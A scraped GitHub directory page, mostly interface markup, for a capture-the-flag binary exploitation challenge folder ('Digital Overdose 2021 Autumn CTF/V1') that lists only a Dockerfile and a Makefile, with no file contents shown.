<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> vital-information-resource-under-siege </span> <span>/</span> PWN-Challenges
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
5 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
1
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/vital-information-resource-under-siege/PWN-Challenges/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>main</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/vital-information-resource-under-siege/PWN-Challenges/refs" cache-key="v0:1633924472.256882" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="dml0YWwtaW5mb3JtYXRpb24tcmVzb3VyY2UtdW5kZXItc2llZ2UvUFdOLUNoYWxsZW5nZXM=" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/vital-information-resource-under-siege/PWN-Challenges/refs" cache-key="v0:1633924472.256882" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="dml0YWwtaW5mb3JtYXRpb24tcmVzb3VyY2UtdW5kZXItc2llZ2UvUFdOLUNoYWxsZW5nZXM=" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>PWN-Challenges</span></span></span><span>/</span><span><span>Digital Overdose 2021 Autumn CTF</span></span><span>/</span>V1<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>PWN-Challenges</span></span></span><span>/</span><span><span>Digital Overdose 2021 Autumn CTF</span></span><span>/</span>V1<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/vital-information-resource-under-siege/PWN-Challenges/tree-commit/c08cbef15897784cf2d74afc02f370e42d5bed93/Digital%20Overdose%202021%20Autumn%20CTF/V1" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/vital-information-resource-under-siege/PWN-Challenges/file-list/main/Digital%20Overdose%202021%20Autumn%20CTF/V1"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Dockerfile</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Makefile</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
